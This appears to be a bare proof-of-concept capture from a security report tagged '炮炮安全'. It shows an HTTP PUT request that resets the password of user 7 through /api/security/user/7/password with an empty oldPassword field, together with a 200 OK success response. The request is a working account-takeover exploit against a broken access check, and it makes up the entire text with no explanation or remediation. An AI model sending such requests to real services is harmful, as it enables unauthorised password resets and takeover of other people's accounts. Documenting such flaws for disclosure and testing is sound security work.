 PUT /api/security/user/7/password?oldPassword=&newPassword=efawefwaf.15cc HTTP/1.1
Host:
Connection: close
Content-Length: 0
Accept: application/json
Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ3d3ciLCJjcmVhdGVkIjoxNjEwNjEwNzE5MTA4LCJleHAiOjE2MT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2021 08:50:35 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Set-Cookie:
SESSION=94affb4f-03b0-4c0d-9973-76375c628c93;Path=/ HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With,content-type,Content-Type,Accept,Authorization,X-Requested-With,x
_requested_with
Access-Control-Allow-Methods: GET,POST,DELETE,PUT,OPTIONS
Content-Length: 47
{"success":true,"message":"成功","data":"OK"}
炮炮安全